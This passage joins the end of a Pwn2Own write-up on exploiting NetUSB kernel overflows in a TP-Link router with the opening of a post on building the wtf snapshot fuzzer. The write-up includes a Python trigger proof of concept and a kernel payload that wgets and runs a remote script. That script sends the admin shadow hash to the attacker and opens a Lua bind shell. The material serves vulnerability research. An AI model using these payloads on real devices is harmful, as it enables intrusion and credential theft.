          if ( GetLen <= 0 )
            break;
          BufferLen -= GetLen;
          Buffer = (char *)Buffer + GetLen;
          if ( !BufferLen )
            return 1;
        }
        kc_printf("INFO%04X: _fillBuf(): len = %d\n", 1275, GetLen);
        return 0;
      }
      else {
        return 1;
      }
    } else {
      // ...
      return 0;
    }
  }
  else {
    // ...
    return 0;
  }
}

KTCP_get is basically a wrapper around ks_recv, which basically means an attacker can force the function to return without reading the whole BufferLen amount of bytes. This meant that I could force an allocation of a small buffer and overflow it with as much data I wanted. If you are interested to learn on how to trigger this code path in the first place, please check how the handshake works in zenith-poc.py or you can also read CVE-2021-45608 | NetUSB RCE Flaw in Millions of End User Routers from @maxpl0it. The below code can trigger the above vulnerability:

from Crypto.Cipher import AES
import socket
import struct
import argparse

le8 = lambda i: struct.pack('=B', i)
le32 = lambda i: struct.pack('<I', i)

netusb_port = 20005

def send_handshake(s, aes_ctx):
  # Version
  s.send(b'\x56\x04')
  # Send random data
  s.send(aes_ctx.encrypt(b'a' * 16))
  _ = s.recv(16)
  # Receive & send back the random numbers.
  challenge = s.recv(16)
  s.send(aes_ctx.encrypt(challenge))

def send_bus_name(s, name):
  length = len(name)
  assert length - 1 < 63
  s.send(le32(length))
  b = name
  if type(name) == str:
    b = bytes(name, 'ascii')
  s.send(b)

def create_connection(target, port, name):
  second_aes_k = bytes.fromhex('5c130b59d26242649ed488382d5eaecc')
  s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
  s.connect((target, port))
  aes_ctx = AES.new(second_aes_k, AES.MODE_ECB)
  send_handshake(s, aes_ctx)
  send_bus_name(s, name)
  return s, aes_ctx

def main():
  parser = argparse.ArgumentParser('Zenith PoC2')
  parser.add_argument('--target', required = True)
  args = parser.parse_args()
  s, _ = create_connection(args.target, netusb_port, 'PoC2')
  s.send(le8(0xff))
  s.send(le8(0x21))
  s.send(le32(0xff_ff_ff_ff))
  p = b'\xab' * (0x1_000 * 100)
  s.send(p)

Another interesting detail was that the allocation function is mallocPageBuf which I didn't know about. After looking into its implementation, it eventually calls into _get_free_pages which is part of the Linux kernel. _get_free_pages allocates 2**n number of pages, and is implemented using what is called, a Binary Buddy Allocator. I wasn't familiar with that kind of allocator, and ended-up kind of fascinated by it. You can read about it in Chapter 6: Physical Page Allocation if you want to know more.

Wow ok, so maybe I could do something useful with this bug. Still a long shot, but based on my understanding the bug would give me full control over the content and I was able to overflow the pages with pretty much as much data as I wanted. The only thing that I couldn't fully control was the size passed to the allocation. The only limitation was that I could only trigger a mallocPageBuf call with a size in the following interval: [0, 8] because of the integer overflow. mallocPageBuf aligns the passed size to the next power of two, and calculates the order (n in 2**n) to invoke _get_free_pages.

Another good thing going for me was that the kernel didn't have KASLR, and I also noticed that the kernel did its best to keep running even when encountering access violations or whatnot. It wouldn't crash and reboot at the first hiccup on the road but instead try to run until it couldn't anymore. Sweet.

I also eventually discovered that the driver was leaking kernel addresses over the network. In the above snippet, kc_printf is invoked with diagnostic / debug strings. Looking at its code, I realized the strings are actually sent over the network on a different port. I figured this could also be helpful for both synchronization and leaking some allocations made by the driver.

int kc_printf(const char *a1, ...) {
  // ...
  v1 = vsprintf(v6, a1);
  v2 = v1 < 257;
  v3 = v1 + 1;
  if(!v2) {
    v6[256] = 0;
    v3 = 257;
  }
  v5 = v3;
  kc_dbgD_send(&v5, v3 + 4); // <-- send over socket
  return printk("<1>%s", v6);
}

Pretty funny right?

Booting NetUSB in QEMU

Although I had a root shell on the device, I wasn't able to debug the kernel or the driver's code. This made it very hard to even think about exploiting this vulnerability. On top of that, I am a complete Linux noob so this lack of introspections wasn't going to work. What are my options?

Well, as I mentioned earlier TP-Link is maintaining a GPL archive which has information on the Linux version they use, the patches they apply and supposedly everything necessary to build a kernel. I thought that was extremely nice of them and that it should give me a good starting point to be able to debug this driver under QEMU. I knew this wouldn't give me the most precise simulation environment but, at the same time, it would be a vast improvement with my current situation. I would be able to hook-up GDB, inspect the allocator state, and hopefully make progress.

Turns out this was much harder than I thought. I started by trying to build the kernel via the GPL archive. In appearance, everything is there and a simple make should just work. But that didn't cut it. It took me weeks to actually get it to compile (right dependencies, patching bits here and there, ...), but I eventually did it. I had to try a bunch of toolchain versions, fix random files that would lead to errors on my Linux distribution, etc. To be honest I mostly forgot all the details here but I remember it being painful. If you are interested, I have zipped up the filesystem of this VM and you can find it here: wheezy-openwrt-ath.tar.xz.

I thought this was the end of my suffering but it was in fact not it. At all. The built kernel wouldn't boot in QEMU and would hang at boot time. I tried to understand what was going on, but it looked related to the emulated hardware and I was honestly out of my depth. I decided to look at the problem from a different angle. Instead, I downloaded a Linux MIPS QEMU image from aurel32's website that was booting just fine, and decided that I would try to merge both of the kernel configurations until I end up with a bootable image that has a configuration as close as possible from the kernel running on the device. Same kernel version, allocators, same drivers, etc. At least similar enough to be able to load the NetUSB.ko driver.

Again, because I am a complete Linux noob I failed to really see the complexity there. So I got started on this journey where I must have compiled easily 100+ kernels until being able to load and execute the NetUSB.ko driver in QEMU. The main challenge that I failed to see was that in Linux land, configuration flags can change the size of internal structures. This means that if you are trying to run a driver A on kernel B, the driver A might mistake a structure to be of size C when it is in fact of size D. That's exactly what happened. Starting the driver in this QEMU image led to a ton of random crashes that I couldn't really explain at first. So I followed multiple rabbit holes until realizing that my kernel configuration was just not in agreement with what the driver expected. For example, the net_device defined below shows that its definition varies depending on kernel configuration options being on or off: CONFIG_WIRELESS_EXT, CONFIG_VLAN_8021Q, CONFIG_NET_DSA, CONFIG_SYSFS, CONFIG_RPS, CONFIG_RFS_ACCEL, etc. But that's not all. Any types used by this structure can do the same which means that looking at the main definition of a structure is not enough.

struct net_device {
// ...
#ifdef CONFIG_WIRELESS_EXT
  /* List of functions to handle Wireless Extensions (instead of ioctl).
   * See <net/iw_handler.h> for details. Jean II */
  const struct iw_handler_def * wireless_handlers;
  /* Instance data managed by the core of Wireless Extensions. */
  struct iw_public_data * wireless_data;
#endif
// ...
#if IS_ENABLED(CONFIG_VLAN_8021Q)
  struct vlan_info __rcu  *vlan_info; /* VLAN info */
#endif
#if IS_ENABLED(CONFIG_NET_DSA)
  struct dsa_switch_tree  *dsa_ptr; /* dsa specific data */
#endif
// ...
#ifdef CONFIG_SYSFS
  struct kset   *queues_kset;
#endif

#ifdef CONFIG_RPS
  struct netdev_rx_queue  *_rx;

  /* Number of RX queues allocated at register_netdev() time */
  unsigned int    num_rx_queues;

  /* Number of RX queues currently active in device */
  unsigned int    real_num_rx_queues;

#ifdef CONFIG_RFS_ACCEL
  /* CPU reverse-mapping for RX completion interrupts, indexed
   * by RX queue number.  Assigned by driver.  This must only be
   * set if the ndo_rx_flow_steer operation is defined. */
  struct cpu_rmap   *rx_cpu_rmap;
#endif
#endif
//...
};

Once I figured that out, I went through a pretty lengthy process of trial and error. I would start the driver, get information about the crash and try to look at the code / structures involved and see if a kernel configuration option would impact the layout of a relevant structure. From there, I could see the difference between the kernel configuration for my bootable QEMU image and the kernel I had built from the GPL and see where were mismatches. If there was one, I could simply turn the option on or off, recompile and hope that it doesn't make the kernel unbootable under QEMU.

After at least 136 compilations (the number of times I found make ARCH=mips in one of my .bash_history 😅) and an enormous amount of frustration, I eventually built a Linux kernel version able to run NetUSB.ko 😲:

over@panther:~/pwn2own$ qemu-system-mips -m 128M -nographic -append "root=/dev/sda1 mem=128M" -kernel linux338.vmlinux.elf -M malta -cpu 74Kf -s -hda debian_wheezy_mips_standard.qcow2 -net nic,netdev=network0 -netdev user,id=network0,hostfwd=tcp:127.0.0.1:20005-10.0.2.15:20005,hostfwd=tcp:127.0.0.1:33344-10.0.2.15:33344,hostfwd=tcp:127.0.0.1:31337-10.0.2.15:31337
[...]
root@debian-mips:~# ./start.sh
[   89.092000] new slab @ 86964000
[   89.108000] kcg 333 :GPL NetUSB up!
[   89.240000] NetUSB: module license 'Proprietary' taints kernel.
[   89.240000] Disabling lock debugging due to kernel taint
[   89.268000] kc   90 : run_telnetDBGDServer start
[   89.272000] kc  227 : init_DebugD end
[   89.272000] INFO17F8: NetUSB 1.02.69, 00030308 : Jun 11 2015 18:15:00
[   89.272000] INFO17FA: 7437: Archer C7    :Archer C7
[   89.272000] INFO17FB:  AUTH ISOC
[   89.272000] INFO17FC:  filterAudio
[   89.272000] usbcore: registered new interface driver KC NetUSB General Driver
[   89.276000] INFO0145:  init proc : PAGE_SIZE 4096
[   89.280000] INFO16EC:  infomap 869c6e38
[   89.280000] INFO16EF:  sleep to wait eth0 to wake up
[   89.280000] INFO15BF: tcpConnector() started... : eth0
NetUSB 160207 0 - Live 0x869c0000 (P)
GPL_NetUSB 3409 1 NetUSB, Live 0x8694f000
root@debian-mips:~# [   92.308000] INFO1572: Bind to eth0

For the readers that would like to do the same, here are some technical details that they might find useful (I probably forgot most of the other ones): - I used debootstrap to easily be able to install older Linux distributions until one worked fine with package dependencies, older libc, etc. I used a Debian Wheezy (7.11) distribution to build the GPL code from TP-Link as well as cross-compiling the kernel. I uploaded archives of those two systems: wheezy-openwrt-ath.tar.xz and wheezy-compile-kernel.tar.xz. You should be able to extract those on a regular Ubuntu Intel x64 VM and chroot in those folders and SHOULD be able to reproduce what I described. Or at least, be very close from reproducing. - I cross compiled the kernel using the following toolchain: toolchain-mips_r2_gcc-4.6-linaro_uClibc-0.9.33.2 (gcc (Linaro GCC 4.6-2012.02) 4.6.3 20120201 (prerelease)). I used the following command to compile the kernel: $ make ARCH=mips CROSS_COMPILE=/home/toolchain-mips_r2_gcc-4.6-linaro_uClibc-0.9.33.2/bin/mips-openwrt-linux- -j8 vmlinux. You can find the toolchain in wheezy-openwrt-ath.tar.xz which is downloaded / compiled from the GPL code, or you can grab the binaries directly off wheezy-compile-kernel.tar.xz. - You can find the command line I used to start QEMU in start_qemu.sh and dbg.sh to attach GDB to the kernel.

Enters Zenith

Once I was able to attach GDB to the kernel I finally had an environment where I could get as much introspection as I needed. Note that because of all the modifications I had done to the kernel config, I didn't really know if it would be possible to port the exploit to the real target. But I also didn't have an exploit at the time, so I figured this would be another problem to solve later if I even get there.

I started to read a lot of code, documentation and papers about Linux kernel exploitation. The linux kernel version was old enough that it didn't have a bunch of more recent mitigations. This gave me some hope. I spent quite a bit of time trying to exploit the overflow from above. In Exploiting the Linux kernel via packet sockets Andrey Konovalov describes in details an attack that looked like could work for the bug I had found. Also, read the article as it is both well written and fascinating. The overall idea is that kmalloc internally uses the buddy allocator to get pages off the kernel and as a result, we might be able to place the buddy page that we can overflow right before pages used to store a kmalloc slab. If I remember correctly, my strategy was to drain the order 0 freelist (blocks of memory that are 0x1000 bytes) which would force blocks from the higher order to be broken down to feed the freelist. I imagined that a block from the order 1 freelist could be broken into 2 chunks of 0x1000 which would mean I could get a 0x1000 block adjacent to another 0x1000 block that could be now used by a kmalloc-1024 slab. I struggled and tried a lot of things and never managed to pull it off. I remember the bug had a few annoying things I hadn't realized when finding it, but I am sure a more experienced Linux kernel hacker could have written an exploit for this bug.

I thought, oh well. Maybe there's something better. Maybe I should focus on looking for a similar bug but in a kmalloc'd region as I wouldn't have to deal with the same problems as above. I would still need to worry about being able to place the buffer adjacent to a juicy corruption target though. After looking around for a bit longer I found another integer overflow:

void *SoftwareBus_dispatchNormalEPMsgOut(SbusConnection_t *SbusConnection, char HostCommand, char Opcode)
{
  // ...
  switch (OpcodeMasked) {
    case 0x50:
        if (SoftwareBus_fillBuf(SbusConnection, ReceiveBuffer, 4)) {
          ReceivedSize = _bswapw(*(uint32_t*)ReceiveBuffer);
            AllocatedBuffer = _kmalloc(ReceivedSize + 17, 208);
            if (!AllocatedBuffer) {
                return kc_printf("INFO%04X: Out of memory in USBSoftwareBus", 4296);
            }
  // ...
            if (!SoftwareBus_fillBuf(SbusConnection, AllocatedBuffer + 16, ReceivedSize))

Cool. But at this point, I was a bit out of my depth. I was able to overflow kmalloc-128 but didn't really know what type of useful objects I would be able to put there from over the network. After a bunch of trial and error I started to notice that if I was taking a small pause after the allocation of the buffer but before overflowing it, an interesting structure would be magically allocated fairly close from my buffer. To this day, I haven't fully debugged where it exactly came from but as this was my only lead I went along with it.

The target kernel doesn't have ASLR and doesn't have NX, so my exploit is able to hardcode addresses and execute the heap directly which was nice. I can also place arbitrary data in the heap using the various allocation functions I had reverse-engineered earlier. For example, triggering a 3MB large allocation always returned a fixed address where I could stage content. To get this address, I simply patched the driver binary to output the address on the real device after the allocation as I couldn't debug it.

# (gdb) x/10dwx 0xffffffff8522a000
# 0x8522a000:     0xff510000      0x1000ffff      0xffff4433      0x22110000
# 0x8522a010:     0x0000000d      0x0000000d      0x0000000d      0x0000000d
# 0x8522a020:     0x0000000d      0x0000000d
addr_payload = 0x83c00000 + 0x10

# ...

def main(stdscr):
  # ...
  # Let's get to business.
  _3mb = 3 * 1_024 * 1_024
  payload_sprayer = SprayerThread(args.target, 'payload sprayer')
  payload_sprayer.set_length(_3mb)
  payload_sprayer.set_spray_content(payload)
  payload_sprayer.start()
  leaker.wait_for_one()
  sprayers.append(payload_sprayer)
  log(f'Payload placed @ {hex(addr_payload)}')
  y += 1

My final exploit, Zenith, overflows an adjacent wait_queue_head_t.head.next structure that is placed by the socket stack of the Linux kernel with the address of a crafted wait_queue_entry_t under my control (Trasher class in the exploit code). This is the definition of the structure:

struct wait_queue_head {
  spinlock_t    lock;
  struct list_head  head;
};

struct wait_queue_entry {
  unsigned int    flags;
  void      *private;
  wait_queue_func_t func;
  struct list_head  entry;
};

This structure has a function pointer, func, that I use to hijack the execution and redirect the flow to a fixed location, in a large kernel heap chunk where I previously staged the payload (0x83c00000 in the exploit code). The function invoking the func function pointer is __wake_up_common and you can see its code below:

static void __wake_up_common(wait_queue_head_t *q, unsigned int mode,
      int nr_exclusive, int wake_flags, void *key)
{
  wait_queue_t *curr, *next;

  list_for_each_entry_safe(curr, next, &q->task_list, task_list) {
    unsigned flags = curr->flags;

    if (curr->func(curr, mode, wake_flags, key) &&
        (flags & WQ_FLAG_EXCLUSIVE) && !--nr_exclusive)
      break;
  }
}

This is what it looks like in GDB once q->head.next/prev has been corrupted:

(gdb) break *__wake_up_common+0x30 if ($v0 & 0xffffff00) == 0xdeadbe00

(gdb) break sock_recvmsg if msg->msg_iov[0].iov_len == 0xffffffff

(gdb) c
Continuing.
sock_recvmsg(dst=0xffffffff85173390)

Breakpoint 2, __wake_up_common (q=0x85173480, mode=1, nr_exclusive=1, wake_flags=1, key=0xc1)
    at kernel/sched/core.c:3375
3375    kernel/sched/core.c: No such file or directory.

(gdb) p *q
$1 = {lock = {{rlock = {raw_lock = {<No data fields>}}}}, task_list = {next = 0xdeadbee1,
    prev = 0xbaadc0d1}}

(gdb) bt
#0  __wake_up_common (q=0x85173480, mode=1, nr_exclusive=1, wake_flags=1, key=0xc1)
    at kernel/sched/core.c:3375
#1  0x80141ea8 in __wake_up_sync_key (q=<optimized out>, mode=<optimized out>,
    nr_exclusive=<optimized out>, key=<optimized out>) at kernel/sched/core.c:3450
#2  0x8045d2d4 in tcp_prequeue (skb=0x87eb4e40, sk=0x851e5f80) at include/net/tcp.h:964
#3  tcp_v4_rcv (skb=0x87eb4e40) at net/ipv4/tcp_ipv4.c:1736
#4  0x8043ae14 in ip_local_deliver_finish (skb=0x87eb4e40) at net/ipv4/ip_input.c:226
#5  0x8040d640 in __netif_receive_skb (skb=0x87eb4e40) at net/core/dev.c:3341
#6  0x803c50c8 in pcnet32_rx_entry (entry=<optimized out>, rxp=0xa0c04060, lp=0x87d08c00,
    dev=0x87d08800) at drivers/net/ethernet/amd/pcnet32.c:1199
#7  pcnet32_rx (budget=16, dev=0x87d08800) at drivers/net/ethernet/amd/pcnet32.c:1212
#8  pcnet32_poll (napi=0x87d08c5c, budget=16) at drivers/net/ethernet/amd/pcnet32.c:1324
#9  0x8040dab0 in net_rx_action (h=<optimized out>) at net/core/dev.c:3944
#10 0x801244ec in __do_softirq () at kernel/softirq.c:244
#11 0x80124708 in do_softirq () at kernel/softirq.c:293
#12 do_softirq () at kernel/softirq.c:280
#13 0x80124948 in invoke_softirq () at kernel/softirq.c:337
#14 irq_exit () at kernel/softirq.c:356
#15 0x8010198c in ret_from_exception () at arch/mips/kernel/entry.S:34

Once the func pointer is invoked, I get control over the execution flow and I execute a simple kernel payload that leverages call_usermodehelper_setup / call_usermodehelper_exec to execute user mode commands as root. It pulls a shell script off a listening HTTP server on the attacker machine and executes it.

arg0: .asciiz "/bin/sh"
arg1: .asciiz "-c"
arg2: .asciiz "wget http://{ip_local}:8000/pwn.sh && chmod +x pwn.sh && ./pwn.sh"
argv: .word arg0
      .word arg1
      .word arg2
envp: .word 0

The pwn.sh shell script simply leaks the admin's shadow hash, and opens a bindshell (cheers to Thomas Chauchefoin and Kevin Denis for the Lua oneliner) the attacker can connect to (if the kernel hasn't crashed yet 😳):

#!/bin/sh
export LPORT=31337
wget http://{ip_local}:8000/pwd?$(grep -E admin: /etc/shadow)
lua -e 'local k=require("socket");
  local s=assert(k.bind("*",os.getenv("LPORT")));
  local c=s:accept();
  while true do
    local r,x=c:receive();local f=assert(io.popen(r,"r"));
    local b=assert(f:read("*a"));c:send(b);
  end;c:close();f:close();'

The exploit also uses the debug interface that I mentioned earlier as it leaks kernel-mode pointers and is overall useful for basic synchronization (cf the Leaker class).

OK at that point, it works in QEMU... which is pretty wild. Never thought it would. Ever. What's also wild is that I am still in time for the Pwn2Own registration, so maybe this is also possible 🤔. Reliability wise, it worked well enough on the QEMU environment: about 3 times about 5 I would say. Good enough.

I started to port over the exploit to the real device and to my surprise it also worked there as well. The reliability was poorer but I was impressed that it still worked. Crazy. Especially with both the hardware and the kernel being different! As I still wasn't able to debug the target's kernel I was left with dmesg outputs to try to make things better. Tweak the spray here and there, try to go faster or slower; trying to find a magic combination. In the end, I didn't find anything magic; the exploit was unreliable but hey I only needed it to land once on stage 😅. This is what it looks like when the stars align 💥:

Beautiful. Time to register!

Entering the contest

As the contest was fully remote (bummer!) because of COVID-19, contestants needed to provide exploits and documentation prior to the contest. Fully remote meant that the ZDI stuff would throw our exploits on the environment they had set-up.

At that point we had two exploits and that's what we registered for. Right after receiving confirmation from ZDI, I noticed that TP-Link pushed an update for the router 😳. I thought Damn. I was at work when I saw the news and was stressed about the bug getting killed. Or worried that the update could have changed anything that my exploit was relying on: the kernel, etc. I finished my day at work and pulled down the firmware from the website. I checked the release notes while the archive was downloading but it didn't have any hints suggesting that they had updated either NetUSB or the kernel which was.. good. I extracted the file off the firmware file with binwalk and quickly verified the NetUSB.ko file. I grabbed a hash and ... it was the same. Wow. What a relief 😮‍💨.

When the time of demonstrating my exploit came, it unfortunately didn't land in the three attempts which was a bit frustrating. Although it was frustrating, I knew from the beginning that my odds weren't the best entering the contest. I remembered that I originally didn't even think that I'd be able to compete and so I took this experience as a win on its own.

On the bright side, my teammates were real pros and landed their exploits which was awesome to see 🍾🏆.

Wrapping up

Participating in Pwn2Own had been on my todo list for the longest time so seeing that it could be done felt great. I also learned a lot of lessons while doing it:

  • Attacking the kernel might be cool, but it is an absolute pain to debug / set-up an environment. I probably would not go that route again if I was doing it again.
  • Vendor patching bugs at the last minute can be stressful and is really not fun. My teammate got their first exploit killed by an update which was annoying. Fortunately, they were able to find another vulnerability and this one stayed alive.
  • Getting a root shell on the device ASAP is a good idea. I initially tried to find a post auth vulnerability statically to get a root shell but that was wasted time.
  • The Ghidra disassembler decompiles MIPS32 code pretty well. It wasn't perfect but a net positive.
  • I also realized later that the same driver was running on the Netgear router and was reachable from the WAN port. I wasn't in it for the money but maybe it would be good for me to do a better job at taking a look at more than a target instead of directly diving deep into one exclusively.
  • The ZDI team is awesome. They are rooting for you and want you to win. No, really. Don't hesitate to reach out to them with questions.
  • Higher payouts don't necessarily mean a harder target.

You can find all the code and scripts in the zenith Github repository. If you want to read more about NetUSB here are a few more references:

I hope you enjoyed the post and I'll see you next time 😊! Special thanks to my boi yrp604 for coming up with the title and thanks again to both yrp604 and __x86 for proofreading this article 🙏🏽.

Oh, and come hangout on Diary of reverse-engineering's Discord server with us!

Building a new snapshot fuzzer & fuzzing IDA

Introduction

It is January 2020 and it is this time of the year where I try to set goals for myself. I had just come back from spending Christmas with my family in France and felt fairly recharged. It always is an exciting time for me to think and plan for the year ahead; who knows maybe it'll be the year where I get good at computers I thought (spoiler alert: it wasn't).

One thing I had in the back of my mind was to develop my own custom fuzzing tooling. It was the perfect occasion to play with technologies like Windows Hypervisor platform APIs, KVM APIs but also try out what recent versions of C++ had in store. After talking with yrp604, he convinced me to write a tool that could be used to fuzz any Windows targets, user or kernel, application or service, kernel or drivers. He had done some work in this area so he could follow me along and help me out when I ran into problems.

Great, the plan was to develop this Windows snapshot-based fuzzer running the target code into some kind of environment like a VM or an emulator. It would allow the user to instrument the target the way they wanted via breakpoints and would provide basic features that you expect from a modern fuzzer: code coverage, crash detection, general mutator, cross-platform support, fast restore, etc.

Writing a tool is cool but writing a useful tool is even cooler. That's why I needed to come up with a target I could try the fuzzer against while developing it. I thought that IDA would make a good target for several reasons:

  1. It is a complex Windows user-mode application,
  2. It parses a bunch of binary files,
  3. The application is heavy and is slow to start. The snapshot approach could help fuzz it faster than traditionally,
  4. It has a bug bounty.

In this blog post, I will walk you through the birth of what the fuzz, its history, and my overall journey from zero to accomplishing my initial goals. For those that want the results before reading, you can find my findings in this Github repository: fuzzing-ida75.

There is also an excellent blog post that my good friend Markus authored on RET2 Systems' blog documenting how he used wtf to find exploitable memory corruption in a triple-A game: Fuzzing Modern UDP Game Protocols With Snapshot-based Fuzzers.

Architecture

At this point I had a pretty good idea of what the final product should look like and how a user would use wtf:

  1. The user finds a spot in the target that is close to consuming attacker-controlled data. The Windows kernel debugger is used to break at this location and put the target into the wanted state. When done, the user generates a kernel-crash dump and extracts the CPU state.
  2. The user writes a module to tell wtf how to insert a test case in the target. wtf provides basic features like reading physical and virtual memory ranges, read and write registers, etc. The user also defines exit conditions to tell the fuzzer when to stop executing test cases.
  3. wtf runs the targeted code, tracks code coverage, detects crashes, and tracks dirty memory.
  4. wtf restores the dirty physical memory from the kernel crash dump and resets the CPU state. It generates a new test case, rinse & repeat.

After laying out the plan, I realized that I didn't have code that parsed Windows kernel-crash dump which is essential for wtf. So I wrote kdmp-parser which is a C++ library that parses Windows kernel crash dumps. I wrote it myself because I couldn't find a simple drop-in library available on the shelf. Getting physical memory is not enough because I also needed to dump the CPU state as well as MSRs, etc. Thankfully yrp604 had already hacked up a Windbg Javascript extension to do the work and so I reused it bdump.js.

Once I was able to extract the physical memory & the CPU state I needed an execution environment to run my target. Again, yrp604 was working on bochscpu at the time and so I started there. bochscpu is basically bochs's CPU available from a Rust library with C bindings (yes he kindly made bindings because I didn't want to touch any Rust). It basically is a software CPU that knows how to run intel 64-bit code, knows about segmentation, rings, MSRs, etc. It also doesn't use any of bochs devices so it is much lighter. From the start, I decided that wtf wouldn't handle any devices: no disk, no screen, no mouse, no keyboards, etc.

Bochscpu 101

The first step was to load up the physical memory and configure the CPU of the execution environment. Memory in bochscpu is lazy: you start execution with no physical memory available and bochs invokes a callback of yours to tell you when the guest is accessing physical memory that hasn't been mapped. This is great because:

  1. No need to load an entire dump of memory inside the emulator when it starts,
  2. Only used memory gets mapped making the instance very light in memory usage.

I also need to introduce a few acronyms that I use everywhere:

  1. GPA: Guest physical address. This is a physical address inside the guest. The guest is what is run inside the emulator.
  2. GVA: Guest virtual address. This is guest virtual memory.
  3. HVA: Host virtual address. This is virtual memory inside the host. The host is what runs the execution environment.

To register the callback you need to invoke bochscpu_mem_missing_page. The callback receives the GPA that is being accessed and you can call bochscpu_mem_page_insert to insert an HVA page that backs a GPA into the environment. Yes, all guest physical memory is backed by regular virtual memory that the host allocates. Here is a simple example of what the wtf callback looks like:

void StaticGpaMissingHandler(const uint64_t Gpa) {
  const Gpa_t AlignedGpa = Gpa_t(Gpa).Align();
  BochsHooksDebugPrint("GpaMissingHandler: Mapping GPA {:#x} ({:#x}) ..\n",
                       AlignedGpa, Gpa);

  const void *DmpPage =
      reinterpret_cast<BochscpuBackend_t *>(g_Backend)->GetPhysicalPage(
          AlignedGpa);
  if (DmpPage == nullptr) {
    BochsHooksDebugPrint(
        "GpaMissingHandler: GPA {:#x} is not mapped in the dump.\n",
        AlignedGpa);
  }

  uint8_t *Page = (uint8_t *)aligned_alloc(Page::Size, Page::Size);
  if (Page == nullptr) {
    fmt::print("Failed to allocate memory in GpaMissingHandler.\n");
    __debugbreak();
  }

  if (DmpPage) {

    //
    // Copy the dump page into the new page.
    //

    memcpy(Page, DmpPage, Page::Size);

  } else {

    //
    // Fake it 'till you make it.
    //

    memset(Page, 0, Page::Size);
  }

  //
  // Tell bochscpu that we inserted a page backing the requested GPA.
  //

  bochscpu_mem_page_insert(AlignedGpa.U64(), Page);
}

It is simple:

  1. we allocate a page of memory with aligned_alloc as bochs requires page-aligned memory,
  2. we populate its content using the crash dump.
  3. we assume that if the guest accesses physical memory that isn't in the crash dump, it means that the OS is allocating "new" memory. We fill those pages with zeroes. We also assume that if we are wrong about that, the guest will crash in spectacular ways.

To create a context, you call bochscpu_cpu_new to create a virtual CPU and then bochscpu_cpu_set_state to set its state. This is a shortened version of LoadState:

void BochscpuBackend_t::LoadState(const CpuState_t &State) {
  bochscpu_cpu_state_t Bochs;
  memset(&Bochs, 0, sizeof(Bochs));

  Seed_ = State.Seed;
  Bochs.bochscpu_seed = State.Seed;
  Bochs.rax = State.Rax;
  Bochs.rbx = State.Rbx;
//...
  Bochs.rflags = State.Rflags;
  Bochs.tsc = State.Tsc;
  Bochs.apic_base = State.ApicBase;
  Bochs.sysenter_cs = State.SysenterCs;
  Bochs.sysenter_esp = State.SysenterEsp;
  Bochs.sysenter_eip = State.SysenterEip;
  Bochs.pat = State.Pat;
  Bochs.efer = uint32_t(State.Efer.Flags);
  Bochs.star = State.Star;
  Bochs.lstar = State.Lstar;
  Bochs.cstar = State.Cstar;
  Bochs.sfmask = State.Sfmask;
  Bochs.kernel_gs_base = State.KernelGsBase;
  Bochs.tsc_aux = State.TscAux;
  Bochs.fpcw = State.Fpcw;
  Bochs.fpsw = State.Fpsw;
  Bochs.fptw = State.Fptw;
  Bochs.cr0 = uint32_t(State.Cr0.Flags);
  Bochs.cr2 = State.Cr2;
  Bochs.cr3 = State.Cr3;
  Bochs.cr4 = uint32_t(State.Cr4.Flags);
  Bochs.cr8 = State.Cr8;
  Bochs.xcr0 = State.Xcr0;
  Bochs.dr0 = State.Dr0;
  Bochs.dr1 = State.Dr1;
  Bochs.dr2 = State.Dr2;
  Bochs.dr3 = State.Dr3;
  Bochs.dr6 = State.Dr6;
  Bochs.dr7 = State.Dr7;
  Bochs.mxcsr = State.Mxcsr;
  Bochs.mxcsr_mask = State.MxcsrMask;
  Bochs.fpop = State.Fpop;

#define SEG(_Bochs_, _Whv_)                                                    \
  {                                                                            \
    Bochs._Bochs_.attr = State._Whv_.Attr;                                     \
    Bochs._Bochs_.base = State._Whv_.Base;                                     \
    Bochs._Bochs_.limit = State._Whv_.Limit;                                   \
    Bochs._Bochs_.present = State._Whv_.Present;                               \
    Bochs._Bochs_.selector = State._Whv_.Selector;                             \
  }

  SEG(es, Es);
  SEG(cs, Cs);
  SEG(ss, Ss);
  SEG(ds, Ds);
  SEG(fs, Fs);
  SEG(gs, Gs);
  SEG(tr, Tr);
  SEG(ldtr, Ldtr);

#undef SEG

#define GLOBALSEG(_Bochs_, _Whv_)                                              \
  {                                                                            \
    Bochs._Bochs_.base = State._Whv_.Base;                                     \
    Bochs._Bochs_.limit = State._Whv_.Limit;                                   \
  }

  GLOBALSEG(gdtr, Gdtr);
  GLOBALSEG(idtr, Idtr);

  // ...
  bochscpu_cpu_set_state(Cpu_, &Bochs);
}

In order to register various hooks, you need a chain of bochscpu_hooks_t structures. For example, wtf registers them like this:

//
// Prepare the hooks.
//

Hooks_.ctx = this;
Hooks_.after_execution = StaticAfterExecutionHook;
Hooks_.before_execution = StaticBeforeExecutionHook;
Hooks_.lin_access = StaticLinAccessHook;
Hooks_.interrupt = StaticInterruptHook;
Hooks_.exception = StaticExceptionHook;
Hooks_.phy_access = StaticPhyAccessHook;
Hooks_.tlb_cntrl = StaticTlbControlHook;

I don't want to describe every hook but we get notified every time an instruction is executed and every time physical or virtual memory is accessed. The hooks are documented in instrumentation.txt if you are curious. As an example, this is the mechanism used to provide full system code coverage:

void BochscpuBackend_t::BeforeExecutionHook(
        /*void *Context, */ uint32_t, void *) {

  //
  // Grab the rip register off the cpu.
  //

  const Gva_t Rip = Gva_t(bochscpu_cpu_rip(Cpu_));

  //
  // Keep track of new code coverage or log into the trace file.
  //

  const auto &Res = AggregatedCodeCoverage_.emplace(Rip);
  if (Res.second) {
    LastNewCoverage_.emplace(Rip);
  }

  // ...
}

Once the hook chain is configured, you start execution of the guest with bochscpu_cpu_run:

//
// Lift off.
//

bochscpu_cpu_run(Cpu_, HookChain_);

Great, we're now pros and we can run some code!

Building the basics

In this part, I focus on the various fundamental blocks that we need to develop for the fuzzer to work and be useful.

Memory access facilities

As mentioned in the introduction, the user needs to tell the fuzzer how to insert a test case into its target. As a result, the user needs to be able to read & write physical and virtual memory.

Let's start with the easy one. To write into guest physical memory we need to find the backing HVA page. bochscpu uses a dictionary to map GPA to HVA pages that we can query using bochscpu_mem_phy_translate. Keep in mind that two adjacent GPA pages are not necessarily adjacent in the host address space, that is why writing across two pages needs extra care.

Writing to virtual memory is trickier because we need to know the backing GPAs. This means emulating the MMU and parsing the page tables. This gives us GPAs and we know how to write in this space. Same as above, writing across two pages needs extra care.

Instrumenting execution flow

